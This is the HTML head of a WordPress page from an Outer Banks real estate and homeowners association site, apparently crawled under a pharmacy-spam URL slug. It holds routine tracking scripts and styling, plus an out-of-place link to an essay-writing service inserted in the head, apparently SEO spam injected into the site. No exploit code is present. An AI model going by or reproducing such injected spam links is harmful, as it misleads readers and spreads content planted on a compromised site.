

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/generic-xalatan-safe-buy-trusted-online-pharmacy/
body_size: 47608
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/6790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/generic-xalatan-safe-buy-trusted-online-pharmacy/" />
<link rel='shortlink' href='https://obhoa.com/?p=6790' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgeneric-xalatan-safe-buy-trusted-online-pharmacy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgeneric-xalatan-safe-buy-trusted-online-pharmacy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
